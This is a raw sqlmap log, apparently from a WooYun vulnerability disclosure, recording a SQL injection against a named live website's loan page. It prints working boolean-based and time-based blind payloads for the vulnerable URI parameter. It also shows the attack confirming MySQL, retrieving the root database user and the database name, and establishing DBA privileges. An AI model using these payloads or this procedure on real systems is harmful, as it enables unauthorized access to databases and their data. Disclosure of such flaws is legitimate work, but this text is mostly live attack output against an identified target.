 [*] starting at 16:40:13
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q]
[16:40:16] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: http://daimayi.com:80/index.php/Loan/index/it_id/-2701) OR (6372=63
72) AND (5532=5532
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 OR time-based blind
    Payload: http://daimayi.com:80/index.php/Loan/index/it_id/-1877) OR 7209=SLE
EP(10) AND (7083=7083
---
[16:40:21] [INFO] testing MySQL
[16:40:25] [WARNING] reflective value(s) found and filtering out
[16:40:29] [INFO] confirming MySQL
[16:40:41] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[16:40:41] [INFO] fetching current user
[16:40:41] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:40:41] [INFO] retrieved: root@localhost
current user:    'root@localhost'
[16:48:27] [INFO] fetching current database
[16:48:27] [INFO] retrieved: huomayi
current database:    'huomayi'
[16:52:35] [INFO] testing if current user is DBA
[16:52:35] [INFO] fetching current user
current user is DBA:    True
www.wooyun.org